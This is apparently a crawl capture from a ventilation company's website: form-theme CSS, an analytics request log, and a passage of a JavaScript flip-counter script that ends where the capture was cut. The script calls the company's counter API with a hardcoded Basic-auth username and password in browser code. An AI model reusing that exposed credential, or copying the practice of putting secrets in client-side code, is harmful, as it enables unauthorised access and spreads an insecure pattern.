.percentbar_red{background-color:var(--gform-theme-field-page-progress-bar-background-color-red)}.gform-theme--framework .gf_progressbar .percentbar_spring{background:var(--gform-theme-field-page-progress-bar-background-gradient-spring)}.gform-theme--framework .gf_progressbar .percentbar_blues{background:var(--gform-theme-field-page-progress-bar-background-gradient-blues)}.gform-theme--framework .gf_progressbar .percentbar_rainbow{background:var(--gform-theme-field-page-progress-bar-background-gradient-rainbow)}.gform-theme--framework .gf_step{align-items:center;display:flex;gap:var(--gform-theme-field-page-steps-step-gap);position:relative}.gform-theme--framework .gf_step_label{--gform-theme-local-text-transform:var(--gform-theme-field-page-progress-text-transform)}.gform-theme--framework .gf_step_number{--gform-theme-local-background-color:var(--gform-theme-field-page-steps-number-background-color);--gform-theme-local-border-color:var(--gform-theme-field-page-steps-number-border-color);--gform-theme-local-border:var(--gform-theme-field-page-steps-number-border-width) var(--gform-theme-field-page-steps-number-border-style) var(--gform-theme-local-border-color);--gform-theme-local-border-radius:var(--gform-theme-field-page-steps-number-border-radius);--gform-theme-local-color:var(--gform-theme-field-page-steps-number-color);align-content:center;background-color:var(--gform-theme-local-background-color);block-size:var(--gform-theme-field-page-steps-number-size);border:var(--gform-theme-local-border);border-radius:var(--gform-theme-local-border-radius);color:var(--gform-theme-local-color);display:inline-grid;inline-size:var(--gform-theme-field-page-steps-number-size);justify-content:center;min-inline-size:var(--gform-theme-field-page-steps-number-size);place-content:center}.gform-theme--framework .gf_step_active .gf_step_number{--gform-theme-local-background-color:var(--gform-theme-field-page-steps-number-background-color-active);--gform-theme-local-border-color:var(--gform-theme-field-page-steps-number-border-color-active);--gform-theme-local-color:var(--gform-theme-field-page-steps-number-color-active)}.gform-theme--framework .gf_step_completed .gf_step_number{--gform-theme-local-background-color:var(--gform-theme-field-page-steps-number-background-color-complete);--gform-theme-local-border-color:var(--gform-theme-field-page-steps-number-border-color-complete);--gform-theme-local-color:var(--gform-theme-field-page-steps-number-color-complete)}.gform-theme--framework .gf_step_completed .gf_step_number:after{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;align-content:center;background-color:var(--gform-theme-field-page-steps-number-background-color-complete);block-size:var(--gform-theme-field-page-steps-number-size);border:var(--gform-theme-field-page-steps-number-border-width) var(--gform-theme-field-page-steps-number-border-style) var(--gform-theme-field-page-steps-number-border-color-complete);border-radius:var(--gform-theme-field-page-steps-number-border-radius);color:var(--gform-theme-field-page-steps-number-color-complete);content:var(--gform-theme-icon-control-page-numbers-complete);display:inline-grid;font-family:var(--gform-theme-icon-font-family)!important;font-size:var(--gform-theme-field-page-steps-icon-font-size);font-style:normal;font-variant:normal;font-weight:400;inline-size:var(--gform-theme-field-page-steps-number-size);inset-block-start:0;inset-inline-start:0;justify-content:center;line-height:1;place-content:center;position:absolute;text-transform:none}.gform-theme--framework.gform-theme.gform_wrapper .gfield--type-password button.gform_show_password.gform-theme-button,.gform-theme--framework.gform-theme.gform_wrapper .gfield--type-password button.gform_show_password.gform-theme-button .dashicons,.gform-theme--framework.gform-theme.gform_wrapper .gfield--type-password button.gform_show_password.gform-theme-button .dashicons:before,.gform-theme--framework.gform-theme.gform_wrapper .gfield--type-password button.gform_show_password.gform-theme-button:after,.gform-theme--framework.gform-theme.gform_wrapper .gfield--type-password button.gform_show_password.gform-theme-button:before{--gform-theme-local-color:var(--gform-theme-control-icon-color)}.gform-theme--framework.gform-theme.gform_wrapper .gfield--type-password button.gform_show_password.gform-theme-button:hover,.gform-theme--framework.gform-theme.gform_wrapper .gfield--type-password button.gform_show_password.gform-theme-button:hover .dashicons,.gform-theme--framework.gform-theme.gform_wrapper .gfield--type-password button.gform_show_password.gform-theme-button:hover .dashicons:before,.gform-theme--framework.gform-theme.gform_wrapper .gfield--type-password button.gform_show_password.gform-theme-button:hover:after,.gform-theme--framework.gform-theme.gform_wrapper .gfield--type-password button.gform_show_password.gform-theme-button:hover:before{--gform-theme-local-color:var(--gform-theme-control-icon-color-hover)}.gform-theme--framework.gform-theme.gform_wrapper .gfield--type-password button.gform_show_password.gform-theme-button:focus,.gform-theme--framework.gform-theme.gform_wrapper .gfield--type-password button.gform_show_password.gform-theme-button:focus .dashicons,.gform-theme--framework.gform-theme.gform_wrapper .gfield--type-password button.gform_show_password.gform-theme-button:focus .dashicons:before,.gform-theme--framework.gform-theme.gform_wrapper .gfield--type-password button.gform_show_password.gform-theme-button:focus:after,.gform-theme--framework.gform-theme.gform_wrapper .gfield--type-password button.gform_show_password.gform-theme-button:focus:before{--gform-theme-local-color:var(--gform-theme-control-icon-color-focus)}.gform-theme--framework.gform-theme.gform_wrapper .gfield--type-password button.gform_show_password.gform-theme-button:disabled,.gform-theme--framework.gform-theme.gform_wrapper .gfield--type-password button.gform_show_password.gform-theme-button:disabled .dashicons,.gform-theme--framework.gform-theme.gform_wrapper .gfield--type-password button.gform_show_password.gform-theme-button:disabled .dashicons:before,.gform-theme--framework.gform-theme.gform_wrapper .gfield--type-password button.gform_show_password.gform-theme-button:disabled:after,.gform-theme--framework.gform-theme.gform_wrapper .gfield--type-password button.gform_show_password.gform-theme-button:disabled:before{--gform-theme-local-color:var(--gform-theme-control-icon-color-disabled)}.gform-theme--framework.gform-theme.gform_wrapper .gfield--type-password button.gform_show_password.gform-theme-button .dashicons.dashicons-visibility:before{--gform-theme-local-content:var(--gform-theme-icon-control-password-hidden)}.gform-theme--framework.gform-theme.gform_wrapper .gfield--type-password button.gform_show_password.gform-theme-button .dashicons.dashicons-hidden:before{--gform-theme-local-content:var(--gform-theme-icon-control-password-visible)}.gform-theme--framework .gfield_password_strength{--gform-theme-local-background-color:var(--gform-theme-field-password-strength-background-color);--gform-theme-local-border-color:var(--gform-theme-field-password-strength-border-color);--gform-theme-local-border-style:var(--gform-theme-field-password-strength-border-style);--gform-theme-local-border-width:var(--gform-theme-field-password-strength-border-width);--gform-theme-local-border:var(--gform-theme-local-border-width) var(--gform-theme-local-border-style) var(--gform-theme-local-border-color);--gform-theme-local-color:var(--gform-theme-field-password-strength-color);-webkit-margin-before:var(--gform-theme-field-password-strength-margin-block-start);background-color:var(--gform-theme-local-background-color);border:var(--gform-theme-local-border);border-radius:var(--gform-theme-field-password-strength-border-radius);color:var(--gform-theme-local-color);font-family:var(--gform-theme-field-password-strength-font-family);font-size:var(--gform-theme-field-password-strength-font-size);font-style:var(--gform-theme-field-password-strength-font-style);font-weight:var(--gform-theme-field-password-strength-font-weight);letter-spacing:var(--gform-theme-field-password-strength-letter-spacing);line-height:var(--gform-theme-field-password-strength-line-height);margin-block-start:var(--gform-theme-field-password-strength-margin-block-start);padding-block:var(--gform-theme-field-password-strength-padding-block);padding-inline:var(--gform-theme-field-password-strength-padding-inline);position:relative;text-align:var(--gform-theme-field-password-strength-text-align);transition:var(--gform-theme-field-password-strength-transition)}.gform-theme--framework .gfield_password_strength:after,.gform-theme--framework .gfield_password_strength:before{--gform-theme-local-background-color:var(--gform-theme-field-password-strength-indicator-background-color);--gform-theme-local-block-size:var(--gform-theme-field-password-strength-indicator-block-size);--gform-theme-local-border-radius:var(--gform-theme-field-password-strength-indicator-border-radius);--gform-theme-local-content:var(--gform-theme-field-password-strength-indicator-content);--gform-theme-local-inline-size:var(--gform-theme-field-password-strength-indicator-inline-size);--gform-theme-local-inset-block-start:var(--gform-theme-field-password-strength-indicator-inset-block-start);--gform-theme-local-inset-inline-start:var(--gform-theme-field-password-strength-indicator-inset-inline-start);--gform-theme-local-position:var(--gform-theme-field-password-strength-indicator-position);--gform-theme-local-transform:var(--gform-theme-field-password-strength-indicator-transform);--gform-theme-local-transition:none;background-color:var(--gform-theme-local-background-color);block-size:var(--gform-theme-local-block-size);border-radius:var(--gform-theme-local-border-radius);content:var(--gform-theme-local-content);display:var(--gform-theme-field-password-strength-indicator-display);inline-size:var(--gform-theme-local-inline-size);inset-block-start:var(--gform-theme-local-inset-block-start);inset-inline-start:var(--gform-theme-local-inset-inline-start);position:var(--gform-theme-local-position);transform:var(--gform-theme-local-transform);transition:var(--gform-theme-local-transition)}.gform-theme--framework .gfield_password_strength:after{--gform-theme-local-inline-size:var(--gform-theme-field-password-strength-indicator-inline-size-blank);--gform-theme-local-transition:var(--gform-theme-field-password-strength-indicator-transition)}.gform-theme--framework .gfield_password_strength.mismatch{--gform-theme-local-background-color:var(--gform-theme-field-password-strength-background-color-mismatch);--gform-theme-local-border-color:var(--gform-theme-field-password-strength-border-color-mismatch);--gform-theme-local-color:var(--gform-theme-field-password-strength-color-mismatch)}.gform-theme--framework .gfield_password_strength.mismatch:after{--gform-theme-local-background-color:var(--gform-theme-field-password-strength-indicator-background-color-mismatch);--gform-theme-local-inline-size:var(--gform-theme-field-password-strength-indicator-inline-size-mismatch)}.gform-theme--framework .gfield_password_strength.short{--gform-theme-local-background-color:var(--gform-theme-field-password-strength-background-color-short);--gform-theme-local-border-color:var(--gform-theme-field-password-strength-border-color-short);--gform-theme-local-color:var(--gform-theme-field-password-strength-color-short)}.gform-theme--framework .gfield_password_strength.short:after{--gform-theme-local-background-color:var(--gform-theme-field-password-strength-indicator-background-color-short);--gform-theme-local-inline-size:var(--gform-theme-field-password-strength-indicator-inline-size-short)}.gform-theme--framework .gfield_password_strength.bad{--gform-theme-local-background-color:var(--gform-theme-field-password-strength-background-color-bad);--gform-theme-local-border-color:var(--gform-theme-field-password-strength-border-color-bad);--gform-theme-local-color:var(--gform-theme-field-password-strength-color-bad)}.gform-theme--framework .gfield_password_strength.bad:after{--gform-theme-local-background-color:var(--gform-theme-field-password-strength-indicator-background-color-bad);--gform-theme-local-inline-size:var(--gform-theme-field-password-strength-indicator-inline-size-bad)}.gform-theme--framework .gfield_password_strength.good{--gform-theme-local-background-color:var(--gform-theme-field-password-strength-background-color-good);--gform-theme-local-border-color:var(--gform-theme-field-password-strength-border-color-good);--gform-theme-local-color:var(--gform-theme-field-password-strength-color-good)}.gform-theme--framework .gfield_password_strength.good:after{--gform-theme-local-background-color:var(--gform-theme-field-password-strength-indicator-background-color-good);--gform-theme-local-inline-size:var(--gform-theme-field-password-strength-indicator-inline-size-good)}.gform-theme--framework .gfield_password_strength.strong{--gform-theme-local-background-color:var(--gform-theme-field-password-strength-background-color-strong);--gform-theme-local-border-color:var(--gform-theme-field-password-strength-border-color-strong);--gform-theme-local-color:var(--gform-theme-field-password-strength-color-strong)}.gform-theme--framework .gfield_password_strength.strong:after{--gform-theme-local-background-color:var(--gform-theme-field-password-strength-indicator-background-color-strong);--gform-theme-local-inline-size:var(--gform-theme-field-password-strength-indicator-inline-size-strong)}.gform-theme--framework .gfield--type-product .ginput_product_price{--gform-theme-local-color:var(--gform-theme-field-product-price-color)}.gform-theme--framework .gfield--type-product input[type].ginput_product_price{--gform-theme-local-display:inline-block}.gform-theme--framework .gfield--type-product .ginput_quantity{--gform-theme-local-inline-size:var(--gform-theme-field-product-quantity-inline-size);-webkit-margin-after:var(--gform-theme-field-product-quantity-margin-block-end);margin-block-end:var(--gform-theme-field-product-quantity-margin-block-end)}.gform-theme--framework .gfield--type-product .ginput_container_product_calculation,.gform-theme--framework .gfield--type-product .ginput_container_singleproduct{display:flex;flex-direction:column}.gform-theme--framework .gfield--type-product .ginput_container_product_calculation .ginput_product_price_wrapper,.gform-theme--framework .gfield--type-product .ginput_container_singleproduct .ginput_product_price_wrapper{order:2}.gform-theme--framework .gfield--type-repeater .gfield_repeater_cell:not(:first-child),.gform-theme--framework .gfield--type-repeater .gfield_repeater_item+.gfield_repeater_item{-webkit-margin-before:var(--gform-theme-field-repeater-row-gap);margin-block-start:var(--gform-theme-field-repeater-row-gap)}.gform-theme--framework .gfield--type-repeater .gfield_repeater_item+.gfield_repeater_item{position:relative}.gform-theme--framework .gfield--type-repeater .gfield_repeater_item+.gfield_repeater_item:before{background-color:var(--gform-theme-field-repeater-separator-color);block-size:1px;content:"";display:block;inline-size:100%;inset-block-start:calc(0px - var(--gform-theme-field-repeater-row-gap)/2);position:absolute}.gform-theme--framework .gfield--type-repeater .gfield_repeater_buttons{-webkit-margin-before:var(--gform-theme-form-footer-margin-block-start);margin-block-start:var(--gform-theme-form-footer-margin-block-start)}.gform-theme--framework .gfield--type-repeater .gfield_repeater_buttons .gform-theme-button.gform-theme-button--secondary.add_repeater_item{-webkit-margin-end:var(--gform-theme-field-repeater-button-inline-gap);margin-inline-end:var(--gform-theme-field-repeater-button-inline-gap)}.gform-theme--framework .gfield--type-repeater .gfield_repeater_wrapper{-webkit-border-start:var(--gform-theme-field-repeater-nested-border-size) var(--gform-theme-field-repeater-nested-border-style) var(--gform-theme-field-repeater-nested-border-color);-webkit-padding-start:var(--gform-theme-field-repeater-nested-padding-inline-start);border-inline-start:var(--gform-theme-field-repeater-nested-border-size) var(--gform-theme-field-repeater-nested-border-style) var(--gform-theme-field-repeater-nested-border-color);border-inline-start-style:var(--gform-theme-field-repeater-nested-border-style);padding-inline-start:var(--gform-theme-field-repeater-nested-padding-inline-start)}.gform-theme--framework .gfield--type-section{-webkit-border-after:var(--gform-theme-field-section-border-width) var(--gform-theme-field-section-border-style) var(--gform-theme-field-section-border-color);-webkit-padding-after:var(--gform-theme-field-section-padding-block-end);border-block-end:var(--gform-theme-field-section-border-width) var(--gform-theme-field-section-border-style) var(--gform-theme-field-section-border-color);padding-block-end:var(--gform-theme-field-section-padding-block-end)}.gform-theme--framework .gform_validation_errors{background-color:var(--gform-theme-form-validation-background-color);border:var(--gform-theme-form-validation-border-width) var(--gform-theme-form-validation-border-style) var(--gform-theme-form-validation-border-color);border-radius:var(--gform-theme-form-validation-border-radius);box-shadow:var(--gform-theme-form-validation-box-shadow);display:flex;flex-direction:column;gap:var(--gform-theme-form-validation-gap);margin-block:var(--gform-theme-form-validation-margin-block);padding-block:var(--gform-theme-form-validation-padding-block);padding-inline:var(--gform-theme-form-validation-padding-inline)}.gform-theme--framework .gform_validation_errors .gform_submission_error{color:var(--gform-theme-form-validation-heading-color);display:flex;flex-direction:column;font-family:var(--gform-theme-form-validation-heading-font-family);font-size:var(--gform-theme-form-validation-heading-font-size);font-weight:var(--gform-theme-form-validation-heading-font-weight);gap:var(--gform-theme-form-validation-heading-gap);line-height:var(--gform-theme-form-validation-heading-line-height)}.gform-theme--framework .gform_validation_errors .gform-icon{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;align-content:center;background-color:var(--gform-theme-form-validation-heading-icon-background-color);block-size:var(--gform-theme-form-validation-heading-icon-size);border-color:var(--gform-theme-form-validation-heading-icon-border-color);border-radius:var(--gform-theme-form-validation-heading-icon-border-radius);border-style:var(--gform-theme-form-validation-heading-icon-border-style);border-width:var(--gform-theme-form-validation-heading-icon-border-width);color:var(--gform-theme-form-validation-heading-icon-color);display:inline-grid;font-family:var(--gform-theme-icon-font-family)!important;font-size:var(--gform-theme-form-validation-heading-icon-font-size);font-style:normal;font-variant:normal;font-weight:400;inline-size:var(--gform-theme-form-validation-heading-icon-size);justify-content:center;line-height:1;place-content:center;text-transform:none}.gform-theme--framework .gform_validation_errors .gform-icon:before{content:var(--gform-theme-icon-tooltip-error)}.gform-theme--framework .gform_validation_errors ol{color:var(--gform-theme-form-validation-summary-color);font-family:var(--gform-theme-form-validation-summary-font-family);font-size:var(--gform-theme-form-validation-summary-font-size);font-weight:var(--gform-theme-form-validation-summary-font-weight);line-height:var(--gform-theme-form-validation-summary-line-height);list-style-type:disc;margin-block:0;margin-inline:0;padding-inline:var(--gform-theme-form-validation-padding-inline)}.gform-theme--framework .gform_validation_errors ol li+li{-webkit-margin-before:4px;margin-block-start:4px}.gform-theme--framework .gform_validation_errors ol a{color:var(--gform-theme-form-validation-summary-color);-webkit-text-decoration:var(--gform-theme-form-validation-summary-item-link-text-decoration);text-decoration:var(--gform-theme-form-validation-summary-item-link-text-decoration)}@media (min-width:640px){.gform-theme--framework .gform_validation_errors .gform_submission_error{align-items:center;flex-direction:row}.gform-theme--framework .gform_validation_errors ol{padding-inline:var(--gform-theme-form-validation-summary-padding-inline)}}.gform-theme--framework .gform_required_legend .gfield_required{color:var(--gform-theme-color-danger)}.gform-theme--framework .gform-loader{border-block-end-color:var(--gform-theme-form-spinner-foreground-color);border-block-start-color:var(--gform-theme-form-spinner-background-color);border-inline-end-color:var(--gform-theme-form-spinner-background-color);border-inline-start-color:var(--gform-theme-form-spinner-foreground-color)}.gform-theme--framework .gform_save_link svg{display:none}.gform-theme--framework .gform_save_link:before{--gform-theme-control-button-icon:var(--gform-theme-icon-control-save-continue)}.gform-theme--framework .field_description_below .gfield_description:where(:not(.ginput_counter_tinymce):not(.gfield_creditcard_warning_message)){-webkit-margin-before:var(--gform-theme-description-spacing);margin-block-start:var(--gform-theme-description-spacing)}.gform-theme--framework .field_description_below .gfield_description:where(.gfield_creditcard_warning_message){-webkit-margin-after:var(--gform-theme-description-spacing);margin-block-end:var(--gform-theme-description-spacing)}.gform-theme--framework .field_description_below.gfield--type-choice .gfield_description:where(:not(.gfield_validation_message)){-webkit-margin-before:var(--gform-theme-description-choice-field-spacing);margin-block-start:var(--gform-theme-description-choice-field-spacing)}.gform-theme--framework .field_description_above .gfield_description:where([class=gfield_description],.gfield_creditcard_warning_message){-webkit-margin-after:var(--gform-theme-description-spacing);margin-block-end:var(--gform-theme-description-spacing)}.gform-theme--framework .field_description_above .gfield_description:where(:not([class=gfield_description]):not(.ginput_counter_tinymce):not(.gfield_creditcard_warning_message):not(.gfield_consent_description)){-webkit-margin-before:var(--gform-theme-description-spacing);margin-block-start:var(--gform-theme-description-spacing)}.gform-theme--framework .field_description_above.gfield--type-choice .gfield_description:where(:not(.gfield_validation_message)){-webkit-margin-after:var(--gform-theme-description-choice-field-spacing);margin-block-end:var(--gform-theme-description-choice-field-spacing)}.gform-theme--framework .left_label .gfield_description:where(:not(.ginput_counter_tinymce):not(.gfield_creditcard_warning_message)),.gform-theme--framework .right_label .gfield_description:where(:not(.ginput_counter_tinymce):not(.gfield_creditcard_warning_message)){margin-block:var(--gform-theme-description-spacing) 0}@media (min-width:640px){.gform-theme--framework .left_label .gfield_description:where(:not(.ginput_counter_tinymce):not(.gfield_creditcard_warning_message)),.gform-theme--framework .right_label .gfield_description:where(:not(.ginput_counter_tinymce):not(.gfield_creditcard_warning_message)){-webkit-padding-before:var(--gform-theme-description-spacing);margin-block:0;margin-inline:auto 0;padding-block-start:var(--gform-theme-description-spacing)}}.gform-theme--framework .left_label .gfield--type-choice .gfield_description:where(:not(.gfield_validation_message)),.gform-theme--framework .right_label .gfield--type-choice .gfield_description:where(:not(.gfield_validation_message)){margin-block:var(--gform-theme-description-choice-field-spacing) 0}@media (min-width:640px){.gform-theme--framework .left_label .gfield--type-choice .gfield_description:where(:not(.gfield_validation_message)),.gform-theme--framework .right_label .gfield--type-choice .gfield_description:where(:not(.gfield_validation_message)){-webkit-padding-before:var(--gform-theme-description-choice-field-spacing);margin-block:0;padding-block-start:var(--gform-theme-description-choice-field-spacing)}}.gform-theme--framework .left_label .hidden_label.field_description_above .gfield_description:where([class=gfield_description]),.gform-theme--framework .right_label .hidden_label.field_description_above .gfield_description:where([class=gfield_description]){margin-block:0 var(--gform-theme-description-spacing)}@media (min-width:640px){.gform-theme--framework .left_label .hidden_label.field_description_above .gfield_description:where([class=gfield_description]),.gform-theme--framework .right_label .hidden_label.field_description_above .gfield_description:where([class=gfield_description]){margin-block:0;padding-block:0 var(--gform-theme-description-spacing)}}.gform-theme--framework .left_label .hidden_label.field_description_above.gfield--type-choice .gfield_description:where(:not(.gfield_validation_message)),.gform-theme--framework .right_label .hidden_label.field_description_above.gfield--type-choice .gfield_description:where(:not(.gfield_validation_message)){margin-block:0 var(--gform-theme-description-choice-field-spacing)}@media (min-width:640px){.gform-theme--framework .left_label .hidden_label.field_description_above.gfield--type-choice .gfield_description:where(:not(.gfield_validation_message)),.gform-theme--framework .right_label .hidden_label.field_description_above.gfield--type-choice .gfield_description:where(:not(.gfield_validation_message)){margin-block:0;padding-block:0 var(--gform-theme-description-choice-field-spacing)}}.gform-theme--framework .gfield_list_group_item:before,.gform-theme--framework .gform-field-label:where(:not([class*=gform-field-label--type-])){--gform-theme-local-margin-block:0 var(--gform-theme-label-spacing-primary)}.gform-theme--framework .gfield--type-choice.field_description_above.gfield--no-description .gform-field-label:where(:not([class*=gform-field-label--type-])),.gform-theme--framework .gfield--type-choice.field_description_below .gform-field-label:where(:not([class*=gform-field-label--type-])){--gform-theme-local-margin-block:0 var(--gform-theme-label-choice-field-spacing-primary)}@media (min-width:640px){.gform-theme--framework .left_label .gform-field-label:where(:not([class*=gform-field-label--type-]):not(.gfield_header_item):not(.ginput_quantity_label)),.gform-theme--framework .right_label .gform-field-label:where(:not([class*=gform-field-label--type-]):not(.gfield_header_item):not(.ginput_quantity_label)){--gform-theme-local-margin-block:0;--gform-theme-local-margin-inline:0;-webkit-padding-end:var(--gform-theme-label-spacing-primary);padding-inline-end:var(--gform-theme-label-spacing-primary)}}.gform-theme--framework .gform-field-label--type-inline{--gform-theme-local-margin-inline:var(--gform-theme-label-spacing-horizontal-secondary) 0;--gform-theme-local-margin-block:var(--gform-theme-label-spacing-vertical-secondary) 0}.gform-theme--framework .gform-field--size-sm .gform-field-label--type-inline{--gform-theme-local-margin-block:var(--gform-theme-label-spacing-vertical-sm-secondary)}.gform-theme--framework .gform-field--size-md .gform-field-label--type-inline{--gform-theme-local-margin-block:var(--gform-theme-label-spacing-vertical-md-secondary)}.gform-theme--framework .gform-field--size-lg .gform-field-label--type-inline{--gform-theme-local-margin-block:var(--gform-theme-label-spacing-vertical-lg-secondary)}.gform-theme--framework .gform-field--size-xl .gform-field-label--type-inline{--gform-theme-local-margin-block:var(--gform-theme-label-spacing-vertical-xl-secondary)}.gform-theme--framework .field_sublabel_below .gform-field-label--type-sub{--gform-theme-local-margin-block:var(--gform-theme-label-spacing-tertiary) 0}.gform-theme--framework .field_sublabel_above .gform-field-label--type-sub{--gform-theme-local-margin-block:0 var(--gform-theme-label-spacing-tertiary)}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=648376256&t=pageview&_s=1&dl=https%3A%2F%2Fwww.aldes-na.com%2Fnews%2Famerican-aldes-brings-healthy-indoor-air-clearwater-valley-medical-center%2F&ul=en-us%40posix&dt=American%20Aldes%20Brings%20Healthy%20Indoor%20Air%20to%20Clearwater%20Valley%20Medical%20Center%20%7C%20Aldes%20Ventilation%20Corporation&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=983991160&gjid=1805147118&cid=1857312084.1764478005&tid=UA-6913439-5&_gid=676088640.1764478005&_r=1&_slc=1&z=196563330
body_size: -449
content:
2,cG-THP0MQZ9HK

--- FILE ---
content_type: application/javascript
request_url: https://www.aldes-na.com/wp-content/themes/aldes/library/js/aldesCounter.js
body_size: 1808
content:
// Fonctions outils. ***
/*
function removeFlipFromId(pFlip)
{
    setTimeout(function(){ 
        var divFlip = document.getElementById(pFlip);
        if (divFlip != null) {divFlip.classList.toggle('flip-card-launch');}
    }, Math.random() * (400 - 10) + 10);
}
*/
function setTimeOutFromId(pFlip)
{
    setTimeout(function(){ 
        var divFlip = document.getElementById(pFlip);
        divFlip.classList.toggle('flip-card-launch');
    }, Math.random() * (500 - 100) + 100);
}

// Création de la class counter. ***

class counter {

    // Initialisation de l'objet. ***
	constructor(config) {
		this.taille = config.taille; // Taille du counter. ***
        this.parent = config.parent; // Div parent du counter. ***
        this.align = config.align;
        this.refresh = config.refresh; // En secondes ; si 0, alors c'est une refresh calculé par le webservice. ***
        this.counter = '000000000';
        this.previousCounter = '000000000';
        this.prefixString = config.prefixString;
        this.suffixString = config.suffixString;
    }
    
    // Procédure de création du résultat Html. ***
    createHtmlCounter ()
    {
        // Initialisation du flip. ***
        /*for (var v1 = 0; v1 < 9; v1++) {
            removeFlipFromId('flip-card_' + v1);
        }*/

        var vHtmlCounter = 
            '<div class="' + this.taille + '" id="aldesCounterContainer">' +
                '<div class="flip-card counter ' + this.taille + '" id="flip-card_0"><div class="flip-card-inner" id="flip-card-inner_0"><div class="flip-card-front"><span class="lbCounter ' + this.taille + '">' + this.previousCounter[0] + '</span></div><div class="flip-card-back"><span class="lbCounter ' + this.taille + '">' + this.counter[0] + '</span></div></div></div>' +
                '<div class="flip-card counter ' + this.taille + '" id="flip-card_1"><div class="flip-card-inner" id="flip-card-inner_1"><div class="flip-card-front"><span class="lbCounter ' + this.taille + '">' + this.previousCounter[1] + '</span></div><div class="flip-card-back"><span class="lbCounter ' + this.taille + '">' + this.counter[1] + '</span></div></div></div>' +
                '<div class="flip-card counter ' + this.taille + '" id="flip-card_2"><div class="flip-card-inner" id="flip-card-inner_2"><div class="flip-card-front"><span class="lbCounter ' + this.taille + '">' + this.previousCounter[2] + '</span></div><div class="flip-card-back"><span class="lbCounter ' + this.taille + '">' + this.counter[2] + '</span></div></div></div>' +
                '<span class="dot ' + this.taille + '"></span>' +
                '<div class="flip-card counter ' + this.taille + '" id="flip-card_3"><div class="flip-card-inner" id="flip-card-inner_3"><div class="flip-card-front"><span class="lbCounter ' + this.taille + '">' + this.previousCounter[3] + '</span></div><div class="flip-card-back"><span class="lbCounter ' + this.taille + '">' + this.counter[3] + '</span></div></div></div>' +
                '<div class="flip-card counter ' + this.taille + '" id="flip-card_4"><div class="flip-card-inner" id="flip-card-inner_4"><div class="flip-card-front"><span class="lbCounter ' + this.taille + '">' + this.previousCounter[4] + '</span></div><div class="flip-card-back"><span class="lbCounter ' + this.taille + '">' + this.counter[4] + '</span></div></div></div>' +
                '<div class="flip-card counter ' + this.taille + '" id="flip-card_5"><div class="flip-card-inner" id="flip-card-inner_5"><div class="flip-card-front"><span class="lbCounter ' + this.taille + '">' + this.previousCounter[5] + '</span></div><div class="flip-card-back"><span class="lbCounter ' + this.taille + '">' + this.counter[5] + '</span></div></div></div>' +
                '<span class="dot ' + this.taille + '"></span>' +
                '<div class="flip-card counter ' + this.taille + '" id="flip-card_6"><div class="flip-card-inner" id="flip-card-inner_6"><div class="flip-card-front"><span class="lbCounter ' + this.taille + '">' + this.previousCounter[6] + '</span></div><div class="flip-card-back"><span class="lbCounter ' + this.taille + '">' + this.counter[6] + '</span></div></div></div>' +
                '<div class="flip-card counter ' + this.taille + '" id="flip-card_7"><div class="flip-card-inner" id="flip-card-inner_7"><div class="flip-card-front"><span class="lbCounter ' + this.taille + '">' + this.previousCounter[7] + '</span></div><div class="flip-card-back"><span class="lbCounter ' + this.taille + '">' + this.counter[7] + '</span></div></div></div>' +
                '<div class="flip-card counter ' + this.taille + '" id="flip-card_8"><div class="flip-card-inner" id="flip-card-inner_8"><div class="flip-card-front"><span class="lbCounter ' + this.taille + '">' + this.previousCounter[8] + '</span></div><div class="flip-card-back"><span class="lbCounter ' + this.taille + '">' + this.counter[8] + '</span></div></div></div>' +
                '<div class="' + this.taille + '" id="legende"><span class="textBold">' + this.prefixString + '</span> <span class="textSoft">' + this.suffixString + '</span></div>' +
            '</div>';

        // Mise en route du flip. ***
        setTimeout(function(){ 
            var divCounter = document.getElementById(glCounter.parent);
            divCounter.innerHTML = vHtmlCounter;

            // gestion de la position du counter. ***
            if (glCounter.align === 'screenCenter') {
                divCounter.style.position = 'absolute';
                if (glCounter.taille === 'big') {
                    divCounter.style.left = 'calc(50% - 920px / 2)';
                    divCounter.style.top = 'calc(50% - 130px / 2)';
                } else if (glCounter.taille === 'medium') {
                    divCounter.style.left = 'calc(50% - 466px / 2)';
                    divCounter.style.top = 'calc(50% - 75px / 2)';
                } else if (glCounter.taille === 'small') {
                    divCounter.style.left = 'calc(50% - 274px / 2)';
                    divCounter.style.top = 'calc(50% - 50px / 2)';
                }
            } else if (glCounter.align === 'center') {
                divCounter.style.marginLeft = 'auto';
                divCounter.style.marginRight = 'auto';
                if (glCounter.taille === 'big') {
                    divCounter.style.width = '920px';
                } else if (glCounter.taille === 'medium') {
                    divCounter.style.width = '466px';
                } else if (glCounter.taille === 'small') {
                    divCounter.style.width = '274px';
                }
            } else if (glCounter.align === 'left') {
                divCounter.style.cssFloat = 'left';
            } else if (glCounter.align === 'right') {
                divCounter.style.cssFloat = 'right';
            }

            for (var v1 = 0; v1 < 9; v1++) {
                if (glCounter.counter[v1] != glCounter.previousCounter[v1]) {
                    setTimeOutFromId('flip-card_' + v1);
                }
            }

            glCounter.previousCounter = glCounter.counter;

        }, 800);
    }

    // Procédure d'appel de l'Api et d'affichage du counter. ***
	afficheCounter ()
	{
        var http = new XMLHttpRequest();

        // En mode release. ***
        http.open('GET', 'https://ws-counter.aldes.com/counter.v1/aldesCounter.dll/datasnap/rest/TServerMethods2/getAldesConsumers/', true);
        // En mode développement. ***
        //http.open('GET', 'http://localhost:8080/datasnap/rest/TServerMethods1/getAldesConsumers/', true);

        http.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        http.setRequestHeader('Authorization', 'Basic ' + btoa('apiAldesCounter:Kkn9v74D43bcKPk3yWu3MZ7E'));

        http.onreadystatechange = function() {
            if(http.readyState == 4 && http.status == 200) {
                try {
                    if (http.responseText != "") {
                        var obj = JSON.parse(http.responseText);
                        if (obj.result != null) {
                            if (obj.result[1] != '') {
                                // On rajoute les 0 si le résultat n'est pas sur 9 digits. ***
                                var vCounter = obj.result[1];
                                var vCounterLength = vCounter.length;
                                if (vCounterLength < 9) {
                                    for (var v1 = 0; v1 < 9 - vCounterLength; v1++) {
                                        vCounter = '0' + vCounter;
                                    }
                                }
                                // Affectation du retour de l'Api. ***
                                glCounter.counter = vCounter;
                                // Affichage final du counter. ***
                                glCounter.createHtmlCounter();
                                // On relance l'affichage au bout de X millisecondes. ***
                                if (glCounter.refresh != 0) {
